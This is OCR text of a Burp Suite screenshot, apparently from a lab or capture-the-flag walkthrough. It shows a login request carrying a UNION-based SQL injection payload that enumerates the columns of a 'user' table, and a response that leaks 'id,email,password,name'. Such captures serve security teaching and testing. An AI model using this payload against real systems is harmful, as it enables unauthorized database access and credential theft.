 SQL Injection × +
Send Cancel < ▾ > ▾ Follow redirection Target: http://
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9 Origin: http://10.10.11.130
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.130/
13 Upgrade-Insecure-Requests: 1
14
15 email=' union select 1,2,3,group_concat(column_name) from
information_schema.columns where table_name='user'--
-&password=test123
Search... 0 matches
Response
Pretty Raw Hex Render \n
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
96 <h1 class="text-main-1" style="font-size:
50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome id,email,password,name
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded
nk-btn-color-white">
Return to Homepage
</a>
welcome 1 match
Inspe
Reques
Reques
Reques
Reques
Reques
Respor